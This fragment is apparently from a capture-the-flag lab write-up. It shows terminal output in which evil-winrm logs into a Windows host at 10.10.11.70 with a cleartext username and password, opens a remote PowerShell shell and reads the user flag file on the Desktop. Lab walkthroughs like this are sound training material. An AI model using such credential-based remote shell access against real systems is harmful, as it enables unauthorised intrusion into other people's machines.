 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i 10.10.11.70 -u 'adam.silver' -p 'P@ssword123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ..
*Evil-WinRM* PS C:\Users\adam.silver> cd Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> ls
    Directory: C:\Users\adam.silver\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/28/2025  12:31 PM           2312 Microsoft Edge.lnk
-ar---         5/28/2025   5:24 AM             34 user.txt
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> type user.txt